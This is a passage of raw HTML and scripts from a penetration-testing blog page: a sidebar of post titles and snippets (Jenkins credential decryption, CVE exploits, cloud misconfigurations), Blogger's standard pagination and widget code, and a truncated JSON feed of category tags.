<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgQB6phPQDaXaiZ2ySJ1rj2zWMLdFN1ZNB06K2xV2YhfkSyoewpgpDIVUxYpElHXgUXIcg4BgiiZxkrTwTmlN_f_D57qkTUEITgNlNqSmkryA' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lSTyL9HMJVUy5BhiwkmfrNre2fg:1768684931075';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/620429158890380074/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '620429158890380074', 'pageName': 'Why \x22sticky\x22 port security is dumb when your physical security sucks', 'pageTitle': 'Carnal0wnage Blog: Why \x22sticky\x22 port security is dumb when your physical security sucks', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why \x22sticky\x22 port security is dumb when your physical security sucks', 'description': '', 'url': 'https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 620429158890380074}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Physical%20Security?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5523
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage 